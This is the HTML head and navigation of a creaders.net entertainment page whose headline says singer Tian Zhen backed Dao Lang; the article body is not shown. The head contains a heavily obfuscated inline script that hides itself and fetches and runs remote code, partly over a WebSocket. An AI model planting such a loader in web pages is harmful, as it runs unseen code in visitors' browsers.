

--- FILE ---
content_type: text/html
request_url: https://ent.creaders.net/2023/08/10/2635722.html
body_size: 14472
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>意有所指?田震远在澳洲支持刀郎,被指公开站队-星光灿烂-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="8月10日，曾经的歌坛一姐田震晒出了一段在澳大利亚生活玩乐的画面，不过这次现身，她还用自己的方式支持了刀郎，引起了不少网友的关注。从画面来看，田震当天正在澳洲的景点处玩乐，她站在海边扭腰跳舞，天真烂漫的模样像是一个孩童一般，快乐的笑容也感染了" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="意有所指?田震远在澳洲支持刀郎,被指公开站队">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://ent.creaders.net/2023/08/10/2635722.html">
  <meta property="og:title" content="意有所指?田震远在澳洲支持刀郎,被指公开站队--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="8月10日，曾经的歌坛一姐田震晒出了一段在澳大利亚生活玩乐的画面，不过这次现身，她还用自己的方式支持了刀郎，引起了不少网友的关注。从画面来看，田震当天正在澳洲的景点处玩乐，她站在海边扭腰跳舞，天真烂漫的模样像是一个孩童一般，快乐的笑容也感染了">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1214491';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Ent_1x1', [1, 1], 'div-gpt-ad-1385191958761-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250', [300, 250], 'div-gpt-ad-1385191958761-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_728x90', [728, 90], 'div-gpt-ad-1385191958761-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191958761-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191958761-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191958761-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n132.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191958761-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_8'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://ent.creaders.net/' class='newslist_8'>星光灿烂</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">意有所指?田震远在澳洲支持刀郎,被指公开站队</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-08-10 01:26:59&nbsp;&nbsp;盖饭娱乐&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


